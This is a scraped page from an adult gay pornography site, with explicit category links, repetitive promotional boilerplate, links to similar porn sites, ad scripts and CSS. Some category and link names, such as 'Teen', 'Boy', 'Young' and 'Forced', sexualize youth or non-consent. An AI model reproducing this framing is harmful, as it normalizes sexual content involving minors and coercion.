                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->  
                
                <!-- ===================================================== -->
                
                
                
                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Gay Men Old Porn Site</h2>
                    </header>
                    
                    <div>
                        <p>
Gay Men Old Porn is a website that celebrates the beauty and diversity of mature gay men. We feature a wide range of content from vintage porn to modern day adult entertainment, all featuring hot and horny older men. Our mission is to provide a safe and welcoming space for gay men of all ages to explore their sexuality and find pleasure.
We understand that sexuality is a personal journey and that everyone has different desires and needs. That’s why we strive to provide a variety of content that caters to all tastes. Whether you’re looking for classic porn from the 70s and 80s, or something more modern, we have it all. We also feature a selection of amateur content, so you can get a taste of what real gay men are up to.
At Gay Men Old Porn, we believe that everyone should be able to express their sexuality without fear or judgement. We strive to create a safe and welcoming environment for all our visitors. We have a strict policy against any kind of discrimination or harassment, and we take all reports of such behavior seriously.
We also believe in the importance of consent. We have a zero-tolerance policy for any kind of non-consensual activity, and we take all reports of such behavior seriously. We strive to ensure that all our content is consensual and respectful.
</p>
<p>
At Gay Men Old Porn, we understand that everyone has different desires and needs. That’s why we strive to provide a variety of content that caters to all tastes. Whether you’re looking for classic porn from the 70s and 80s, or something more modern, we have it all. We also feature a selection of amateur content, so you can get a taste of what real gay men are up to.
We also understand that sexuality is a personal journey and that everyone has different desires and needs. That’s why we strive to provide a variety of content that caters to all tastes. We feature a wide range of content from vintage porn to modern day adult entertainment, all featuring hot and horny older men.
At Gay Men Old Porn, we believe that everyone should be able to express their sexuality without fear or judgement. We strive to create a safe and welcoming environment for all our visitors. We have a strict policy against any kind of discrimination or harassment, and we take all reports of such behavior seriously. We also believe in the importance of consent, and we have a zero-tolerance policy for any kind of non-consensual activity.
We hope that you enjoy your time at Gay Men Old Porn. We strive to provide a safe and welcoming space for gay men of all ages to explore their sexuality and find pleasure. Thank you for visiting and we hope you have a great time!
 </p>                   
                    </div>
                    
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Similar Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
<li><a href="https://fatgayguys.com/" data-ct="1736231602"  class="trd">fatgayguys <i class="la la-sign-out"></i></a></li><li><a href="https://gaysextubes.net/" data-ct="1263386056"  class="trd">GaySexTubes.net <i class="la la-sign-out"></i></a></li><li><a href="https://porndadgay.com/" data-ct="3176141763"  class="trd">porndadgay <i class="la la-sign-out"></i></a></li><li><a href="http://twinkcock.org/" data-ct="2446041231"  class="trd">TwinkCock.org <i class="la la-sign-out"></i></a></li><li><a href="https://twinkscumming.net/" data-ct="1077434476"  class="trd">twinkscumming.net <i class="la la-sign-out"></i></a></li><li><a href="https://younggaytwinks.net" data-ct="2871515108"  class="trd">YoungGayTwinks.net <i class="la la-sign-out"></i></a></li><li><a href="https://gaytubemovies.org/" data-ct="877518836"  class="trd">GayTubeMovies.org <i class="la la-sign-out"></i></a></li><li><a href="https://twinkboy.org/" data-ct="1671572375"  class="trd">TwinkBoy.org <i class="la la-sign-out"></i></a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991"  class="trd">gaydadporn <i class="la la-sign-out"></i></a></li><li><a href="https://twinkdick.net/" data-ct="2015441875"  class="trd">twinkdick <i class="la la-sign-out"></i></a></li><li><a href="https://fatgaymen.net/" data-ct="1313745986"  class="trd">fatgaymen <i class="la la-sign-out"></i></a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178"  class="trd">TwinkTeenBoys <i class="la la-sign-out"></i></a></li><li><a href="https://teentwink.org" data-ct="791991742"  class="trd">TeenTwink.org <i class="la la-sign-out"></i></a></li><li><a href="http://gaydaddyvideos.me/" data-ct="753133490"  class="trd">GayDaddyVideos <i class="la la-sign-out"></i></a></li><li><a href="https://bluexhamster.com/" data-ct="1225833197"  class="trd">BluexHamster.com <i class="la la-sign-out"></i></a></li><li><a href="https://1gaydaddytube.com/" data-ct="1291674471"  class="trd">GayDaddyTube <i class="la la-sign-out"></i></a></li><li><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"  class="trd">gaypornwitholdmen <i class="la la-sign-out"></i></a></li><li><a href="https://oldmangayporn.org/" data-ct="1690124936"  class="trd">oldmangayporn <i class="la la-sign-out"></i></a></li><li><a href="https://gaydaddyporn.me" data-ct="1622410327"  class="trd">GayDaddyPorn.me <i class="la la-sign-out"></i></a></li><li><a href="https://fatgaytube.org/" data-ct="89788518"  class="trd">fatgaytube <i class="la la-sign-out"></i></a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589"  class="trd">TwinkVideos.org <i class="la la-sign-out"></i></a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053"  class="trd">daddygayporn.icu <i class="la la-sign-out"></i></a></li><li><a href="https://oldmangayporn.com/" data-ct="1914584814"  class="trd">oldmangayporn.com <i class="la la-sign-out"></i></a></li><li><a href="https://gayporndaddy.icu/" data-ct="1919549017"  class="trd">gayporndaddy.icu <i class="la la-sign-out"></i></a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022"  class="trd">TwinkVideo.org <i class="la la-sign-out"></i></a></li><li><a href="https://twinkboys.org/" data-ct="2948357551"  class="trd">TwinkBoys <i class="la la-sign-out"></i></a></li><li><a href="https://freegaybearporn.net/" data-ct="681676344"  class="trd">FreeGayBearPorn.net <i class="la la-sign-out"></i></a></li><li><a href="https://twinkvids.org/" data-ct="2346010113"  class="trd">TwinkVids <i class="la la-sign-out"></i></a></li><li><a href="https://youngtwinkstube.net/" data-ct="2432763214"  class="trd">YoungTwinksTube <i class="la la-sign-out"></i></a></li><li><a href="https://maturegaysextube.com" data-ct="2417397205"  class="trd">MatureGaySexTube <i class="la la-sign-out"></i></a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; gaymenoldporn.com. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b690624c020640d1830e02a2799c7879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://gaymenoldporn.com/assets/css/styles.css
body_size: 6006
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(16,163,127); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(16,163,127); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(16,163,127); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(230,120,120) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(16,163,127); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(16,163,127); }
    
    a:hover
    { color: rgb(16,163,127); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
.thumbnails li { float: left; padding: 0 5px; margin-right: 3px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails li:before { display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; }
.thumbnails li.likes:before { content: '\f164'; }
.thumbnails li.views:before { content: '\f06e'; }

.thumbnails span.dur { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; top: 3px; right: 3px; position: absolute; z-index: 3; padding: 0 5px; margin-right: 2px; height: 25px; line-height: 25px; font-size: 12px; }
.thumbnails span.dur.total { top: auto; bottom: 48px; right: auto; left: 3px; }
.thumbnails span.total:before { content: '\f144'; display: block; float: left; font-size: 16px; margin-right: 2px; margin-top: 1px; font-weight: 900; }
.thumbnails span.total:after { content: ' vids'; font-family: inherit !important; }

.thumbnails footer { border-top-width: 2px; border-top-style: solid; overflow: hidden; height: 32px; line-height: 32px; font-size: 13px; margin: 0 5px; }
.thumbnails footer span { background: none; float: right; margin-right: 10px; display: block; }
.thumbnails footer span:before { content: '\f274'; float: left; font-size: 16px; width: 16px; margin-right: 1px; }  
.thumbnails footer a { border-right-width: 2px; border-right-style: solid; float: left; padding: 0 10px 0 7px; }
.thumbnails footer a:before { content: '\f02b'; font-weight: 900; margin-right: 1px; display: block; float: left; width: 14px; font-size: 14px; }

.thumbnails-alt h3 { text-transform: uppercase; font-size: 16px; height: 45px; line-height: 45px; }
.thumbnails-alt h3:before { position: absolute; top: 8px; left: 8px; }
.thumbnails-alt h3:after { position: absolute; bottom: 8px; right: 8px; }


@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 10px 10px 0 10px; font-size: 0; padding-bottom: 10px; }
.nav ul { overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-style: solid; border-width: 2px; position: relative; z-index: 2; display: block; height: 55px; line-height: 55px; margin: 10px 5px 0 5px; font-weight: bold; padding: 0 40px; font-size: 16px; }
.nav a { cursor: pointer; }
